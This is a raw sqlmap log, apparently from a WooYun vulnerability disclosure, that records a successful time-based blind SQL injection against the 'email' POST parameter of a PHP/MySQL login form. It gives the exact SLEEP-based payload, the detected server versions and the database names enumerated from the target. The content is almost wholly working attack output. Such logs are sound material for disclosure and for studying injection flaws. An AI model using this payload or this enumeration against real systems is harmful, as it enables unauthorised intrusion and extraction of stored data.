 POST parameter 'email' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 122 HTTP(s) requests:
---
Parameter: email (POST)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: email=admin@123.com' AND (SELECT * FROM (SELECT(SLEEP(5)))BAwi) AND 'Tezp'='Tezp&passwd=admin&act=login
---
[12:02:46] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.10
back-end DBMS: MySQL 5.0.12
[12:02:46] [INFO] fetching database names
[12:02:46] [INFO] fetching number of databases
[12:02:46] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatically
[12:02:46] [INFO] retrieved:
[12:02:46] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
2
[12:03:04] [INFO] retrieved:
[12:03:09] [INFO] adjusting time delay to 1 second due to good response times
information_schema
[12:04:44] [INFO] retrieved: bbsnew
available databases [2]:
[*] bbsnew
[*] information_schema
www.wooyun.org